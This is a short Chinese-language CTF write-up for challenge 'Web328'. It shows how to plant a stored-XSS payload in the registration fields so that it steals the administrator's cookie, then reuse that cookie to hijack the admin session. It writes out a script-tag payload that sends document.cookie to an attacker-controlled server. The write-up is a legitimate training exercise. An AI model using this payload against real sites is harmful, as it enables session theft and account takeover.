Web328

简单阅读一下页面。

是一个登录系统,存在一个用户管理数据库。

那么我们注册一个账号,在账号或者密码中植入HTML恶意代码,当管理员访问用户管理数据库页面时,就会触发我们的恶意代码。

思路

我们向数据库中写入盗取管理员Cookie的恶意代码,然后利用管理员Cookie跳过账号密码验证,直接登录管理员界面即可。

在注册页面,把script、body、svg、img标签都试一下,看看哪个能成功获取到Cookie。

最后使用script标签成功了。

账号和密码都输入下面的payload:

php

<script>location.href="http://xx.xx.xx.xx/flag.php?cookie="+document.cookie</script>然后在登录界面登录一下,就会发现自己服务器获取到了管理员的cookie



这时候我们访问用户管理界面并抓包,将自己的Cookie修改为管理员的Cookie,页面会显示 欢迎你,admin

但是此时下面的用户名和密码还没有出现。我们需要继续抓包,发现又会抓到一个关于下面内容的包,将这个包的Cookie也改为管理员Cookie,我们才能成功获取flag。

得到flag。

得到flag。

这里的管理员cookie更换的频率挺快的,能不能登录有点看运气,不知道有没有更稳定的方法/